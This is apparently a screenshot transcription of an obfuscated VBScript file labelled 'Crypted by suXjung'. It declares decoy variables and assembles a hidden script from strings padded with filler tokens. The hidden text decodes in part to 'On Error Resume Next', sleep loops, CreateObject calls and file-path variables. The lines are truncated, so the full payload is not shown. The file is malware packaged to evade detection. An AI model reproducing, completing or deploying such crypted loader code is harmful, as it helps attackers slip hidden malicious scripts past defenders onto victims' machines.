 out.bin
1 'Crypted by suXjung | 2024.04.29. | 15:58:00
2
3 Dim jexmmptbuhtliukankwohjlfujnkepvlqogi
4 Dim nztjajtjlku : nztjajtjlku = "¶"
5 Dim llscfmdfxpp : llscfmdfxpp = "►"
6 Dim rdkprgydgwj : rdkprgydgwj = "↑"
7 Dim rfhruqabdth : rfhruqabdth = "↕"
8 Dim pttebfuossm : pttebfuossm = "↑"
9 Dim oyevmmazofn : oyevmmazofn = "‼"
10 Dim dpkuefdzewz : dpkuefdzewz = "↕"
11 Dim elsjnmftqun : elsjnmftqun = "¶"
12 Dim letmcdfhnsr : letmcdfhnsr = "∟"
13 Dim rcagdwuglrp : rcagdwuglrp = "♪"
14 Dim hkpjmcounzu : hkpjmcounzu = "♪"
15 Dim kiqsfsjvdfd : kiqsfsjvdfd = "§"
16 Dim hordcrkmvxz : hordcrkmvxz = "↔"
17 Dim cmlsdjfacer : cmlsdjfacer = "↕"
18 Dim uuxtpqjubcd : uuxtpqjubcd = "↑"
19 Dim aaphsglukpi : aaphsglukpi = "¶"
20 Dim qzrnowlkhgd : qzrnowlkhgd = "♪"
21 Dim jeviyfleflk : jeviyfleflk = "∟"
22 Dim xudliwxeuud : xudliwxeuud = "◙"
23 Dim mvybrcdtllt : mvybrcdtllt = "↔"
24 Dim vbpnsffoeqs : vbpnsffoeqs = "♫"
25 jexmmptbuhtliukankwohjlfujnkepvlqogi = "O!_|$|_!n____|$|____ E!_|$|_!r____|$|____!_|$|_!r____|$|____!_|$|_!o____|$|____!_|$|_!r____|$|____ R!_|$|_!e____|$|____!_|$|_!s____|$|____!_|$|_!u____|
26 vbCrLf & "'D!_|$|_!i____|$|____!_|$|_!m____|$|____ !_|$|_!s____|$|____!_|$|_!u____|$|____X!_|$|_!j____|$|____!_|$|_!u____|$|____!_|$|_!n____|$|____!_|$|_!g____|$|____" & _
27 vbCrLf & "'!_|$|_!s____|$|____!_|$|_!u____|$|____X!_|$|_!j____|$|____!_|$|_!u____|$|____!_|$|_!n____|$|____!_|$|_!g____|$|____ !_|$|_!=____|$|____ M!_|$|_!s____|$|____!_|$|_!g____|$|____B!_|$
28 vbCrLf & "F!_|$|_!o____|$|____!_|$|_!r____|$|____ !_|$|_!x____|$|____ !_|$|_!=____|$|____ !_|$|_!0____|$|____ T!_|$|_!o____|$|____ !_|$|_!3____|$|____!_|$|_!0____|$|____" & _
29 vbCrLf & "     WS!_|$|_!c____|$|____!_|$|_!r____|$|____!_|$|_!i____|$|____!_|$|_!p____|$|____!_|$|_!t____|$|____.S!_|$|_!l____|$|____!_|$|_!e____|$|____!_|$|_!e____|$|____!_|$|_!p____|$|____(
30 vbCrLf & "   N!_|$|_!e____|$|____!_|$|_!x____|$|____!_|$|_!t____|$|____" & _
31 vbCrLf & "" & _
32 vbCrLf & "A!_|$|_!x____|$|____z!_|$|_!n____|$|____!_|$|_!x____|$|____v!_|$|_!u____|$|____v!_|$|_!j____|$|____!_|$|_!x____|$|____v!_|$|_!s____|$|____!_|$|_!0____|$|____!_|$|_!=____|$|____!_|$|
33 vbCrLf & "A!_|$|_!x____|$|____z!_|$|_!n____|$|____!_|$|_!x____|$|____v!_|$|_!u____|$|____v!_|$|_!j____|$|____!_|$|_!x____|$|____v!_|$|_!s____|$|____!_|$|_!4____|$|____!_|$|_!3____|$|____!_|$|
34 vbCrLf & "A!_|$|_!x____|$|____z!_|$|_!n____|$|____!_|$|_!x____|$|____v!_|$|_!u____|$|____v!_|$|_!j____|$|____!_|$|_!x____|$|____v!_|$|_!s____|$|____!_|$|_!8____|$|____!_|$|_!7____|$|____!_|$|
35 vbCrLf & "A!_|$|_!x____|$|____z!_|$|_!n____|$|____!_|$|_!x____|$|____v!_|$|_!u____|$|____v!_|$|_!j____|$|____!_|$|_!x____|$|____v!_|$|_!s____|$|____!_|$|_!1____|$|____!_|$|_!3____|$|____!_|$|
36 vbCrLf & "A!_|$|_!w____|$|____!_|$|_!3____|$|____!_|$|_!j____|$|____!_|$|_!a____|$|____!_|$|_!u____|$|____!_|$|_!m____|$|____y!_|$|_!e____|$|____!_|$|_!g____|$|____!_|$|_!m____|$|____!_|$|_!c
37 vbCrLf & "" & _
38 vbCrLf & "S!_|$|_!e____|$|____!_|$|_!t____|$|____ !_|$|_!o____|$|____!_|$|_!b____|$|____!_|$|_!j____|$|____ !_|$|_!=____|$|____ C!_|$|_!r____|$|____!_|$|_!e____|$|____!_|$|_!a____|$|____!_|$|
39 vbCrLf & "S!_|$|_!e____|$|____!_|$|_!t____|$|____ !_|$|_!f____|$|____!_|$|_!s____|$|____!_|$|_!o____|$|____!_|$|_!=____|$|____C!_|$|_!r____|$|____!_|$|_!e____|$|____!_|$|_!a____|$|____!_|$|_!
40 vbCrLf & "" & _
41 vbCrLf & "' !_|$|_!s____|$|____!_|$|_!t____|$|____!_|$|_!a____|$|____!_|$|_!r____|$|____!_|$|_!t____|$|____P!_|$|_!a____|$|____!_|$|_!t____|$|____!_|$|_!h____|$|____ !_|$|_!=____|$|____ !_|$|
42 vbCrLf & "' !_|$|_!c____|$|____!_|$|_!u____|$|____!_|$|_!r____|$|____!_|$|_!r____|$|____!_|$|_!e____|$|____!_|$|_!n____|$|____!_|$|_!t____|$|____P!_|$|_!a____|$|____!_|$|_!t____|$|____!_|$|_!
Normal text file length : 1,216,990 lines : 60 Ln : 55 Col : 83 Pos : 1,216,774 Windows (CR LF) UTF-16 LE BOM INS